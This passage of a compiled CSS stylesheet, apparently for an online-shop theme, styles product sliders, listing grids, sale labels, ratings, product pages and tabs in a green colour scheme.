      top: -23px; }
      .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev {
        width: 20px;
        height: 27px;
        border: 1px solid #ddd;
        background-image: url(../images/icon/ico-slider.png);
        background-repeat: no-repeat;
        background-color: #fff;
        display: inline-block;
        text-indent: -999em;
        background-position: -31px 0;
        position: absolute;
        right: 25px;
        transition: all 0.2s ease-in-out 0s;
        left: inherit; }
        .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev:hover {
          background-color: #3ab54a;
          background-position: 0px 0;
          border-color: #3ab54a; }
        .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev:before {
          display: none; }
      .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-next {
        width: 20px;
        height: 27px;
        border: 1px solid #ddd;
        background: url(../images/icon/ico-slider.png) no-repeat;
        display: inline-block;
        text-indent: -999em;
        background-position: -60px 0;
        position: absolute;
        transition: all 0.2s ease-in-out 0s;
        right: 0; }
        .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-next:hover {
          background-color: #3ab54a;
          background-position: -90px 0;
          border-color: #3ab54a; }
        .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-next:before {
          display: none; }
  .tab-slider .ltabs-items-container .ltabs-items .item-inner {
    margin: 15px 1px 0 1px !important;
    padding: 20px 18px;
    border: 1px solid #dddddd;
    overflow: hidden; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .product-image-container {
      position: relative;
      overflow: hidden;
      text-align: center;
      margin-bottom: 5px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .product-image-container .quickview {
        cursor: pointer;
        display: block;
        text-align: center;
        background: none repeat scroll 0 0 white;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
        color: #777676;
        font-size: 13px;
        height: 35px;
        line-height: 35px;
        left: 50%;
        margin: -21px 0 0 -53px;
        padding: 0;
        position: absolute;
        top: 0;
        opacity: 0;
        width: 107px;
        border-radius: 0; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .product-image-container .img_0 {
        position: absolute;
        z-index: 8;
        -webkit-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
        top: 100%;
        left: 0;
        opacity: 0; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .caption h4 {
      font-size: 15px;
      margin-bottom: 0; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .caption h4 a {
      color: #666;
      font-weight: bold; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      margin: 5px 0; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart {
        position: relative;
        border: 1px solid #ddd;
        background: transparent;
        color: #444;
        font-size: 12px;
        font-weight: bold;
        text-transform: uppercase;
        padding: 5px 15px 5px 8px;
        float: left;
        margin-right: 3px; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart i {
          margin-right: 5px; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart:hover {
          background: #3ab54a;
          color: #fff;
          border-color: #3ab54a; }
          .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart:hover:before {
            background-position: 0px 0px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist, .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .compare {
        background: transparent;
        border-radius: 0;
        border: 1px solid #ddd;
        width: 31px;
        height: 34px;
        text-align: center;
        margin: 0 2px;
        float: left; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist:hover, .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .compare:hover {
          border-color: #3ab54a;
          color: #3ab54a; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover {
      box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.3); }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .product-image-container .quickview {
        top: 44%;
        opacity: 1;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .product-image-container .quickview:hover {
          background: #444;
          border-color: #444; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .product-image-container .img_0 {
        top: 0;
        opacity: 1;
        z-index: 0; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .caption h4 a {
        color: #3ab54a; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .button-group .addToCart {
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .button-group .addToCart:hover {
          background: #444;
          border-color: #444; }

.module.so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item {
  margin-bottom: 2px;
  box-shadow: none; }

/*==================GENERAL ============*/
.label-new, .label-sale {
  font-size: 12px;
  height: 30px;
  padding: 3px 10px;
  min-width: 56px;
  text-align: center;
  display: block;
  position: absolute;
  z-index: 1;
  line-height: 23px;
  text-transform: uppercase; }

.label-sale {
  background: #e74c3c;
  top: 10px;
  left: 10px; }
  .label-sale:after {
    content: "";
    border-top: 9px solid #e74c3c;
    border-left: 8px solid transparent;
    position: absolute;
    bottom: -6px;
    right: 8px; }

.label-new {
  background: #00ABF0;
  top: 10px;
  right: 10px; }
  .label-new:after {
    content: "";
    border-top: 9px solid #00ABF0;
    border-right: 8px solid transparent;
    position: absolute;
    bottom: -6px;
    right: 8px; }

.label-percent {
  padding: 2px 5px;
  background: #3ab54a;
  font-size: 13px;
  font-weight: normal; }

/*-----------Rate----------------*/
.ratings {
  margin: 5px 0 0 0; }
  .ratings span.fa-stack {
    width: 14px;
    height: 14px;
    line-height: 14px; }
    .ratings span.fa-stack .fa-star-o:before {
      content: "\f005";
      color: #DADADA; }
    .ratings span.fa-stack .fa-star.fa-stack-1x {
      position: relative;
      z-index: 1; }
      .ratings span.fa-stack .fa-star.fa-stack-1x:before {
        content: "\f005";
        color: #ebdb2c; }

span.fa-stack {
  width: 14px;
  height: 14px;
  line-height: 14px; }
  span.fa-stack .fa-star-o:before {
    content: "\f005";
    color: #DADADA; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
    span.fa-stack .fa-star.fa-stack-2x:before {
      content: "\f005";
      color: #ebdb2c; }

.price {
  margin: 0 0 10px 0;
  line-height: 24px; }
  .price .price-tax {
    display: none; }
  .price .price-old {
    font-size: 13px;
    line-height: 20px;
    padding: 2px 5px;
    display: inline-block;
    text-decoration: line-through;
    color: #999; }
  .price .price-new, .price span.price {
    color: #e74c3c;
    font-size: 17px; }

/*------------------PRODUCT LISTING ====================*/
h2.title-category {
  border-bottom: 1px solid #e6e6e6;
  margin: 0 0 30px;
  padding: 0 0 10px 0; }

.filters-panel {
  border-bottom: 1px solid;
  border-top: 1px solid;
  border-color: #DDDDDD;
  margin-bottom: 15px;
  padding: 10px 0;
  margin-top: 30px; }
  .filters-panel .list-view {
    text-align: left;
    margin-top: 4px; }
    .filters-panel .list-view button.btn {
      border-radius: 0;
      padding: 3px 8px;
      color: #666; }
      .filters-panel .list-view button.btn.active {
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a;
        box-shadow: none; }
        .filters-panel .list-view button.btn.active:hover {
          background: #3ab54a;
          color: #fff; }
      .filters-panel .list-view button.btn:hover {
        color: #3ab54a;
        background: transparent;
        border-color: #3ab54a; }
      .filters-panel .list-view button.btn:focus {
        border-radius: 0;
        border-color: #3ab54a;
        outline: none; }
    .filters-panel .list-view .fa {
      font-size: 14px; }
  .filters-panel.product-filter-bottom {
    margin-top: 15px; }
  .filters-panel .box-pagination ul {
    margin: 4px 0 0 0;
    height: 27px; }

.filters-panel select {
  border-radius: 0; }

.box-pagination .pagination > li span, .box-pagination .pagination > li a {
  padding: 0;
  width: 27px;
  height: 28px;
  line-height: 28px;
  text-align: center; }

.short-by-show .form-group {
  margin-right: 10px; }

/*----------------PRODUCT LIST ------------------*/
.grid .product-layout.col-md-12 .second_img .img_0, .grid .product-layout.col-md-6 .second_img .img_0 {
  left: calc(50% - 125px); }

.products-list {
  /*----------------PRODUCT LIST GRID ------------------*/
  /*----------------PRODUCT LIST LIST ------------------*/ }
  .products-list .product-layout .left-block .quickview {
    cursor: pointer;
    display: block;
    text-align: center;
    background: none repeat scroll 0 0 white;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
    color: #777676;
    font-size: 13px;
    height: 35px;
    line-height: 35px;
    left: 50%;
    margin: -21px 0 0 -53px;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 107px;
    border-radius: 0; }
    .products-list .product-layout .left-block .quickview:hover {
      background: #3ab54a;
      color: #fff;
      border-color: #3ab54a; }
  .products-list .product-layout .left-block .product-image-container {
    width: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    text-align: center; }
    .products-list .product-layout .left-block .product-image-container.second_img .img_0 {
      position: absolute;
      z-index: 8;
      -webkit-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s;
      top: 100%;
      opacity: 0; }
  .products-list .product-layout .left-block .countdown_box {
    width: 100%;
    position: absolute;
    top: 40%;
    transition: 0.3s all ease 0s;
    transform: scale(1); }
    .products-list .product-layout .left-block .countdown_box .title {
      display: none; }
    .products-list .product-layout .left-block .countdown_box .countdown_inner {
      float: left;
      width: 100%;
      background: #3ab54a;
      box-shadow: 3px 2px 2px #ccc; }
      .products-list .product-layout .left-block .countdown_box .countdown_inner .time-item {
        width: 25%;
        float: left;
        color: #fff;
        padding: 6px;
        text-align: center;
        border: 1px solid #6cd079; }
        .products-list .product-layout .left-block .countdown_box .countdown_inner .time-item .num-time {
          font-weight: bold; }
  .products-list .product-layout .caption {
    padding: 0 10px; }
    .products-list .product-layout .caption h4 a {
      font-size: 15px;
      margin: 10px 0 4px;
      font-weight: bold;
      color: #666; }
      .products-list .product-layout .caption h4 a:hover {
        color: #3ab54a; }
  .products-list .product-layout .button-group {
    margin: 5px 0; }
    .products-list .product-layout .button-group .addToCart {
      position: relative;
      border: 1px solid #ddd;
      background: transparent;
      color: #444;
      font-size: 12px;
      font-weight: bold;
      text-transform: uppercase;
      padding: 7px 15px 7px 8px; }
      .products-list .product-layout .button-group .addToCart i {
        margin-right: 5px; }
      .products-list .product-layout .button-group .addToCart:hover {
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .products-list .product-layout .button-group .addToCart:hover:before {
          background-position: 0px 0px; }
    .products-list .product-layout .button-group .wishlist, .products-list .product-layout .button-group .compare {
      background: transparent;
      border-radius: 0;
      border: 1px solid #ddd;
      width: 34px;
      height: 38px;
      text-align: center; }
      .products-list .product-layout .button-group .wishlist:hover, .products-list .product-layout .button-group .compare:hover {
        border-color: #3ab54a;
        color: #3ab54a; }
  .products-list.grid .product-layout .product-item-container {
    margin: 15px 0;
    padding: 10px;
    border: 1px solid #dddddd;
    overflow: hidden;
    min-height: 398px; }
    .products-list.grid .product-layout .product-item-container .left-block {
      position: relative;
      float: left;
      width: 100%; }
      .products-list.grid .product-layout .product-item-container .left-block .quickview {
        top: 0;
        opacity: 0; }
    .products-list.grid .product-layout .product-item-container:hover {
      box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.3); }
      .products-list.grid .product-layout .product-item-container:hover .left-block .quickview {
        top: 46%;
        opacity: 1;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .products-list.grid .product-layout .product-item-container:hover .left-block .quickview:hover {
          background: #444;
          border-color: #444; }
      .products-list.grid .product-layout .product-item-container:hover .left-block .countdown_box {
        transform: scale(0); }
      .products-list.grid .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
        top: 0;
        opacity: 1;
        z-index: 0; }
      .products-list.grid .product-layout .product-item-container:hover .right-block .caption h4 a {
        color: #3ab54a; }
  .products-list.list .product-layout .product-item-container {
    float: left;
    width: 100%;
    margin: 15px 0;
    overflow: hidden; }
    .products-list.list .product-layout .product-item-container .left-block {
      border: 1px solid #ddd;
      padding: 0; }
      .products-list.list .product-layout .product-item-container .left-block .quickview {
        top: 0;
        opacity: 0; }
      .products-list.list .product-layout .product-item-container .left-block .product-image-container, .products-list.list .product-layout .product-item-container .left-block .countdown_box {
        padding: 10px; }
    .products-list.list .product-layout .product-item-container .right-block .caption h4 {
      margin-top: 0; }
    .products-list.list .product-layout .product-item-container .right-block .description {
      padding: 0; }
    .products-list.list .product-layout .product-item-container .right-block .button-group {
      margin: 20px 0 0 0;
      padding: 0 10px; }
    .products-list.list .product-layout .product-item-container:hover .left-block {
      box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.3); }
      .products-list.list .product-layout .product-item-container:hover .left-block .quickview {
        top: 46%;
        opacity: 1;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .products-list.list .product-layout .product-item-container:hover .left-block .quickview:hover {
          background: #444;
          border-color: #444; }
      .products-list.list .product-layout .product-item-container:hover .left-block .countdown_box {
        transform: scale(0); }
      .products-list.list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
        top: 0;
        opacity: 1;
        z-index: 0; }
    .products-list.list .product-layout .product-item-container:hover .right-block .caption h4 a {
      color: #3ab54a; }

/* product page */
.zoomContainer {
  z-index: 90; }

.image_option_type .radio input[type=radio].image_radio {
  display: none; }

.image_option_type .radio {
  padding-left: 0;
  display: inline; }

.product-description .product-options img.icon-color {
  width: 20px;
  padding: 0; }

.mfp-iframe-holder .mfp-close {
  top: -10px;
  right: -13px; }

.product-info .product-view {
  margin-bottom: 20px; }

.product-view .flexslider-thumb.not_full_slider {
  padding: 0;
  margin-bottom: 30px; }

.product_page_price .price {
  margin: 0; }

.color-swatch-wrapper {
  position: relative;
  padding-bottom: 20px; }

.color-swatch-wrapper .swatch-title {
  display: none; }

.swatch_item {
  display: inline-block;
  position: relative; }

.color-swatch-wrapper .image-base {
  width: 20px;
  height: 20px;
  border: 1px solid #d1d1d1;
  cursor: pointer; }

.color-swatch-wrapper label {
  display: block; }

.color-swatch-wrapper .image-base.image_border {
  border-color: #EE3B27; }

#tab-review input.form-control,
.shopping-cart .input-group.btn-block .form-control {
  width: auto; }

.color-swatch-wrapper .prefix {
  position: absolute;
  left: 0;
  top: 35px;
  display: none; }

#tab-review input[type=radio] {
  position: relative;
  top: 2px; }
#tab-review .contacts-form span span.text-danger {
  margin-right: 15px;
  margin-top: 0; }
#tab-review .form-group textarea {
  height: 150px; }

h2#review-title {
  clear: both;
  padding-bottom: 20px;
  margin: 0; }

.related {
  padding-bottom: 20px; }

/* end product page */
.product_image_info {
  margin-top: 20px; }

/*===========================BANNER POLICY =========================*/
.slider-products {
  padding-left: 0; }
  .slider-products .content-aside {
    width: 100%;
    padding: 0; }
  .slider-products .four-block {
    padding: 0; }
  .slider-products .policy-detail {
    box-shadow: none; }
    .slider-products .policy-detail .banner-policy {
      padding: 0; }
      .slider-products .policy-detail .banner-policy .policy {
        float: none;
        width: 100%;
        font-size: 12px;
        border: none;
        border-bottom: 1px solid white;
        padding: 25px 10px; }

.banner-policy {
  background-color: #eee;
  text-transform: uppercase; }
  .banner-policy .policy {
    border-bottom: 1px solid #fff;
    line-height: 19px;
    padding: 20px 10px; }
    .banner-policy .policy a {
      color: #666; }
      .banner-policy .policy a span {
        margin-right: 10px; }
      .banner-policy .policy a:hover {
        color: #3ab54a; }
    .banner-policy .policy.policy1 a span {
      background: url("../images/icon/policy_1.png") no-repeat;
      background-position: center 0;
      width: 48px;
      height: 36px;
      font-size: 0;
      float: left; }
    .banner-policy .policy.policy1 a:hover span {
      background: url("../images/color/green/policy_1.png") no-repeat;
      background-position: center 0; }
    .banner-policy .policy.policy2 a span {
      background: url("../images/icon/policy_2.png") no-repeat;
      background-position: center 0;
      width: 53px;
      height: 35px;
      font-size: 0;
      float: left; }
    .banner-policy .policy.policy2 a:hover span {
      background: url("../images/color/green/policy_2.png") no-repeat;
      background-position: center 0; }
    .banner-policy .policy.policy3 a span {
      background: url("../images/icon/policy_3.png") no-repeat;
      background-position: center 0;
      width: 34px;
      height: 34px;
      font-size: 0;
      float: left; }
    .banner-policy .policy.policy3 a:hover span {
      background: url("../images/color/green/policy_3.png") no-repeat;
      background-position: center 0; }
    .banner-policy .policy.policy4 a span {
      background: url("../images/icon/policy_4.png") no-repeat;
      background-position: center 0;
      width: 34px;
      height: 34px;
      font-size: 0;
      float: left; }
    .banner-policy .policy.policy4 a:hover span {
      background: url("../images/color/green/policy_4.png") no-repeat;
      background-position: center 0; }

.slider-products .banner-policy .policy.policy1 a span, .slider-products .banner-policy .policy.policy2 a span, .slider-products .banner-policy .policy.policy3 a span, .slider-products .banner-policy .policy.policy4 a span {
  width: 53px; }

/*--------------left product --------------------*/
.left-content-product {
  margin-bottom: 30px; }
  .left-content-product .content-product-left .large-image {
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block;
    padding: 9px 11px; }
    .left-content-product .content-product-left .large-image .label-sale {
      left: 25px; }
  .left-content-product .content-product-left .full_slider, .left-content-product .content-product-left .not_full_slider {
    margin-top: 10px; }
    .left-content-product .content-product-left .full_slider .thumbnail, .left-content-product .content-product-left .not_full_slider .thumbnail {
      border-radius: 0;
      margin-bottom: 0; }
      .left-content-product .content-product-left .full_slider .thumbnail:hover, .left-content-product .content-product-left .not_full_slider .thumbnail:hover {
        border-color: #3ab54a; }
      .left-content-product .content-product-left .full_slider .thumbnail.active, .left-content-product .content-product-left .not_full_slider .thumbnail.active {
        border-color: #3ab54a; }
    .left-content-product .content-product-left .full_slider .owl2-nav div, .left-content-product .content-product-left .not_full_slider .owl2-nav div {
      width: 27px;
      height: 27px;
      border: 1px solid #dfdfdf;
      border-radius: 0;
      font-size: 0;
      background-color: transparent;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s;
      top: 50%;
      margin-top: -12px;
      position: absolute; }
      .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev {
        background: url(../images/icon/next-prev-detail.png) no-repeat;
        background-position: -36px 0px;
        left: -14px;
        float: left;
        background-color: #fff; }
        .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev:hover, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev:hover {
          border-color: #3ab54a;
          background-color: #3ab54a;
          background-position: 0px 0px;
          opacity: 1; }
        .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev.disabled, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev.disabled {
          display: none; }
      .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next {
        background: url(../images/icon/next-prev-detail.png) no-repeat;
        background-position: -71px 0px;
        right: -14px;
        float: right;
        background-color: #fff; }
        .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next:hover, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next:hover {
          border-color: #3ab54a;
          background-color: #3ab54a;
          background-position: -107px 0px;
          opacity: 1; }
        .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next.disabled, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next.disabled {
          display: none; }
      .left-content-product .content-product-left .full_slider .owl2-nav div i, .left-content-product .content-product-left .not_full_slider .owl2-nav div i {
        display: none; }
    .left-content-product .content-product-left .full_slider .owl-dots, .left-content-product .content-product-left .not_full_slider .owl-dots {
      display: none; }
  .left-content-product .content-product-right .title-product h1 {
    font-size: 18px;
    margin: 0 0 10px;
    line-height: 1;
    font-weight: bold; }
  .left-content-product .content-product-right .box-review .ratings {
    display: inline-block;
    margin: 0 20px 0 0;
    z-index: 0;
    position: relative; }
  .left-content-product .content-product-right .box-review a {
    color: #666;
    display: inline-block; }
    .left-content-product .content-product-right .box-review a:hover {
      color: #3ab54a; }
  .left-content-product .content-product-right .product-box-desc {
    float: left;
    width: 100%;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px;
    color: #666;
    position: relative;
    height: 100%; }
    .left-content-product .content-product-right .product-box-desc .inner-box-desc {
      width: 100%;
      height: 100%;
      position: relative; }
      .left-content-product .content-product-right .product-box-desc .inner-box-desc:before {
        content: "";
        width: 4px;
        background: #3ab54a;
        height: 100%;
        position: absolute;
        left: -20px;
        top: 0; }
    .left-content-product .content-product-right .product-box-desc span {
      font-weight: bold; }
    .left-content-product .content-product-right .product-box-desc .brand a {
      color: #666; }
      .left-content-product .content-product-right .product-box-desc .brand a:hover {
        color: #3ab54a; }
  .left-content-product .content-product-right .product-label {
    line-height: 24px;
    margin-top: 20px;
    float: left;
    width: 100%; }
    .left-content-product .content-product-right .product-label .price {
      float: left;
      margin-top: 0; }
    .left-content-product .content-product-right .product-label .stock {
      float: right; }
      .left-content-product .content-product-right .product-label .stock .status-stock {
        color: #00abf0; }
        .left-content-product .content-product-right .product-label .stock .status-stock:before {
          content: "\f046";
          font-family: FontAwesome;
          display: inline-block;
          color: #00abf0;
          margin-right: 5px;
          margin-left: 10px; }
  .left-content-product .content-product-right #product {
    float: left;
    width: 100%;
    margin-top: 30px; }
    .left-content-product .content-product-right #product h3 {
      margin-top: 0; }
    .left-content-product .content-product-right #product .image_option_type label.control-label {
      margin-right: 10px;
      margin-top: 3px; }
    .left-content-product .content-product-right #product .product-options .img-thumbnail {
      width: 22px;
      height: 22px;
      border-radius: 0;
      padding: 1px; }
    .left-content-product .content-product-right #product .box-checkbox label {
      width: 100%; }
    .left-content-product .content-product-right #product .box-date {
      padding-left: 0; }
      .left-content-product .content-product-right #product .box-date label {
        margin-right: 10px;
        width: 80px; }
      .left-content-product .content-product-right #product .box-date input {
        width: 200px; }
      .left-content-product .content-product-right #product .box-date input, .left-content-product .content-product-right #product .box-date button {
        border-radius: 0;
        position: relative;
        z-index: 0;
        margin-left: 0; }
      .left-content-product .content-product-right #product .box-date .input-group-btn {
        float: left; }
      .left-content-product .content-product-right #product .box-date button:hover {
        background: #3ab54a;
        color: #fff; }
  .left-content-product .content-product-right .box-info-product {
    float: left;
    width: 100%; }
    .left-content-product .content-product-right .box-info-product .quantity .quantity-control {
      float: left;
      margin: 0;
      background: #eee;
      padding: 4px 10px 4px;
      position: relative; }
      .left-content-product .content-product-right .box-info-product .quantity .quantity-control label {
        float: left;
        font-weight: normal;
        margin-top: 8px;
        padding-right: 5px; }
      .left-content-product .content-product-right .box-info-product .quantity .quantity-control input.form-control {
        float: left;
        height: 33px;
        line-height: 31px;
        margin: 0;
        margin-right: 17px;
        padding: 0 10px;
        width: 35px;
        border: 1px solid #bdc2c9;
        border-radius: 0;
        z-index: 0; }
      .left-content-product .content-product-right .box-info-product .quantity .quantity-control span {
        border: 0 none;
        color: white;
        float: left;
        font-size: 10px;
        font-weight: normal;
        margin-left: 5px;
        border-radius: 0;
        cursor: pointer;
        line-height: 16px; }
        .left-content-product .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_up {
          background: none repeat scroll 0 0 #444444;
          padding: 0 4px;
          position: absolute;
          right: 14px;
          top: 4px;
          height: 16.5px;
          width: 14px; }
        .left-content-product .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_down {
          background: none repeat scroll 0 0 #444444;
          font-size: 13px;
          padding: 0 4px;
          position: absolute;
          right: 14px;
          top: 21px;
          width: 14px;
          height: 15.5px;
          line-height: 15px; }
        .left-content-product .content-product-right .box-info-product .quantity .quantity-control span:hover {
          background: #3ab54a !important; }
    .left-content-product .content-product-right .box-info-product .cart {
      float: left;
      margin-right: 10px; }
      .left-content-product .content-product-right .box-info-product .cart a {
        font-size: 12px;
        font-weight: bold;
        text-transform: uppercase; }
        .left-content-product .content-product-right .box-info-product .cart a i {
          margin-right: 5px; }
      .left-content-product .content-product-right .box-info-product .cart input {
        background: #3ab54a;
        border-radius: 0;
        color: #fff;
        text-transform: uppercase;
        font-size: 13px;
        font-weight: bold;
        padding: 12px 16px; }
        .left-content-product .content-product-right .box-info-product .cart input:hover {
          background: #444; }
    .left-content-product .content-product-right .box-info-product .add-to-links li.wishlist a {
      margin-right: 10px; }
    .left-content-product .content-product-right .box-info-product .add-to-links ul li a {
      display: inline-block;
      padding: 10px 15px;
      font-size: 14px;
      margin: 0px 3px 0px;
      color: #666;
      border: 1px solid #e6e6e6;
      cursor: pointer;
      vertical-align: middle;
      transition: 0.6s all ease 0s;
      position: relative;
      float: left; }
      .left-content-product .content-product-right .box-info-product .add-to-links ul li a.text {
        display: none; }
      .left-content-product .content-product-right .box-info-product .add-to-links ul li a:hover {
        border-color: #3ab54a;
        color: #3ab54a; }

.thumb-vertical-outer .thumb-vertical {
  margin: 25px 0; }
.thumb-vertical-outer span.view_scroll_spacer a {
  position: absolute;
  left: 50%;
  z-index: 2;
  margin-left: -10px; }
  .thumb-vertical-outer span.view_scroll_spacer a .fa {
    font-family: FontAwesome;
    font-size: 20px;
    line-height: 17px;
    margin: 0; }
  .thumb-vertical-outer span.view_scroll_spacer a.prev .fa:before {
    content: "\f077"; }
  .thumb-vertical-outer span.view_scroll_spacer a.next {
    bottom: 0px; }
    .thumb-vertical-outer span.view_scroll_spacer a.next .fa:before {
      content: "\f078"; }
.thumb-vertical-outer ul li {
  cursor: pointer;
  margin-bottom: 10px; }
  .thumb-vertical-outer ul li a {
    -webkit-transform: scale(0.99) translate3d(0px, 0px, 0px);
    -moz-transform: scale(0.99) translate3d(0px, 0px, 0px);
    -ms-transform: scale(0.99) translate3d(0px, 0px, 0px);
    -o-transform: scale(0.99) translate3d(0px, 0px, 0px);
    transform: scale(0.99) translate3d(0px, 0px, 0px); }
  .thumb-vertical-outer ul li .thumbnail {
    border-radius: 0;
    padding: 0;
    margin: 0; }
    .thumb-vertical-outer ul li .thumbnail img {
      padding: 0px;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      position: relative;
      padding: 4px; }
    .thumb-vertical-outer ul li .thumbnail:hover {
      border-color: #3ab54a; }
    .thumb-vertical-outer ul li .thumbnail.active {
      border-color: #3ab54a; }

/*----------------------PRODUCT TABS ---------------*/
.producttab .tabsslider {
  margin-bottom: 35px;
  padding: 0; }
  .producttab .tabsslider .nav-tabs li {
    margin-bottom: 0; }
    .producttab .tabsslider .nav-tabs li a {
      font-size: 16px;
      font-weight: 600;
      text-transform: uppercase;
      border-radius: 0px;
      margin: 0px;
      border: 1px solid #ddd;
      border-bottom: 0;
      margin-right: -1px;
      padding: 10px 30px;
      position: relative;
      background: #fff;
      color: #666; }
    .producttab .tabsslider .nav-tabs li.active a, .producttab .tabsslider .nav-tabs li:hover a {
      border-top-color: #3ab54a; }
      .producttab .tabsslider .nav-tabs li.active a:before, .producttab .tabsslider .nav-tabs li:hover a:before {
        content: "";
        width: 100%;
        height: 3px;
        background: #3ab54a;
        left: 0;
        position: absolute;
        top: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        z-index: 999; }
    .producttab .tabsslider .nav-tabs li.active a:after {
      content: "";
      width: 100%;
      height: 1px;
      background: #fff;
      left: 0;
      position: absolute;
      bottom: -1px;
      z-index: 999; }
  .producttab .tabsslider .tab-content {
    padding: 20px;
    display: block;
    margin: 0;
    border: solid 1px #e3e1e1;
    margin-top: -1px; }

.producttab .tabsslider.vertical-tabs {
  border: 1px solid #e6e6e6;
  padding: 0;
  border-bottom: 1px solid #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border-bottom: medium none;
    margin: 0;
    min-height: 180px;
    padding: 0; }
    .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
      border-bottom: 1px solid #ddd;
      clear: both;
      position: relative;
      width: 100%;
      display: block; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li a {
        border: 0;
        border-radius: 0;
        text-transform: uppercase;
        font-weight: bold;
        font-size: 16px;
        margin: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        color: #666; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li a:hover {
          background: transparent; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
        content: "";
        width: 5px;
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        z-index: 999; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
        border-left-color: #3ab54a; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
          color: #3ab54a; }
          .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a:before {
            display: none; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
          background-color: #3ab54a; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
        border-left-color: #3ab54a; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
          background-color: #3ab54a; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
          background: transparent;
          color: #3ab54a; }
